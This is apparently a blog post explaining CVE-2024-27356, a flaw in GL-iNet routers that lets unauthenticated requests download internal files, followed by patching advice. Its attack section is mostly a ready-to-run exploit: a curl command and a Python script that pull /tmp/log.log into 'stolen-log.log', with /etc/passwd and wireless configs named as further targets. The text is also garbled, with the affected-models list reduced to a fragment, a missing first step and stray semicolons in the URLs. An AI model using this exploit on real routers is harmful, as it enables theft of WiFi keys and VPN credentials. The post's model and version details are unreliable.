
In early 2024, a new security issue—CVE-2024-27356—was discovered in several popular GL-iNet router models affecting both home and enterprise users. This flaw allows attackers to download files like system and application logs just by sending specially crafted commands. For users, this means confidential information, including WiFi keys, device activity, or even VPN credentials, could end up in the hands of malicious actors.
This post is your exclusive, plain-language look at what’s wrong, how attackers can exploit it, and what you can do.
X120 3.203
If you have any of these models or versions, your information could be at risk.
What Is CVE-2024-27356?
CVE-2024-27356 is a vulnerability that lets an attacker with access to the device’s web interface perform unauthorized actions, such as downloading sensitive files—especially logs that often include confidential info.
The core problem? The device’s backend fails to properly validate user input. Attackers can trick the router into handing over internal files—no password or admin rights needed in some cases.
Attacker finds a router on the network (or from the internet if exposed).
2. Sends an HTTP request to a web interface endpoint—for example, /api/download or /file/download.
3. Crafts the request so the device reads any file’s path (like /etc/passwd, /etc/config/wireless, or /tmp/log.log) rather than a harmless download.
Example Request
Let's say the router’s web interface is available at 192.168.8.1.
A *malicious* user can run
curl -X POST "http://192.168.8.1/api/download"; \
-H "Content-Type: application/json" \
-d '{"filename":"/tmp/log.log"}' --output stolen-log.log
This command asks the router to give up its main log file. The attacker now has a complete copy.
WiFi passwords can be found in WiFi config logs.
- VPN config and authentication tokens may be in log files if the device runs a VPN server/client.
Access IP addresses, device names, and sometimes user activity are usually logged.
- If further commands are possible, attackers might use this as a stepping stone to full system compromise.
Below is a snippet of Python code that automates the attack
import requests
# Replace with your target device IP
router_ip = "192.168.8.1"
# Target path for sensitive log/file
file_path = "/tmp/log.log"
# API endpoint that handles downloading
api_endpoint = f"http://{router_ip}/api/download";
# Data payload
payload = {'filename': file_path}
# Send request
response = requests.post(api_endpoint, json=payload)
if response.ok:
with open("stolen-log.log", "wb") as f:
f.write(response.content)
print("Log file downloaded successfully!")
else:
print("Failed to download file. Status:", response.status_code)
The vulnerability is confirmed by the following trusted sources
- GL-iNet Security Advisory for CVE-2024-27356
- NVD Entry for CVE-2024-27356
- Fantasmic Security Blog on GL-iNet flaws
Update firmware immediately to the latest version—recent GL-iNet updates patch this flaw.
- Don’t expose your router’s web interface to the internet. Use strong local passwords if you must.
Consider monitoring logs for unusual download or login events.
Check regularly for firmware updates at:
GL-iNet Downloads and Updates
Conclusion
CVE-2024-27356 is a clear reminder: even small devices can expose big secrets. If your GL-iNet router is on the list, patch it TODAY. Don’t let someone snoop into your digital life through your logs!
Got questions or need help upgrading? Post in the GL-iNet Community Forums or consult your network pro.
*Stay safe out there—and always keep your devices updated!*
Timeline
Published on: 02/27/2024 01:15:07 UTC
Last modified on: 08/07/2024 18:35:02 UTC